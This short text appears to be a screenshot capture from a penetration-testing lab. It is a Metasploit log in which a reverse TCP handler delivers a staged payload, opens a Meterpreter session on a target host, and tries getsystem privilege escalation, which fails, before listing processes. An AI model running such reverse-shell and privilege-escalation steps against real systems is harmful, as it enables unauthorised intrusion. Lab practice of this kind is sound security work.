 [*] Started reverse TCP handler on 192.168.130.5:4444
[*] Generating payload...
[*] Sending payload...
[*] Sending stage (175174 bytes) to 192.168.130.80
[*] Meterpreter session 1 opened (192.168.130.5:4444 -> 192.168.130.80:49609 ) at 2022-08-02 22:20:15 +0800
meterpreter > getuid
Server username: WEB\de1ay
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: This function is not supported on this system. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
[-] Named Pipe Impersonation (PrintSpooler variant)
meterpreter > ps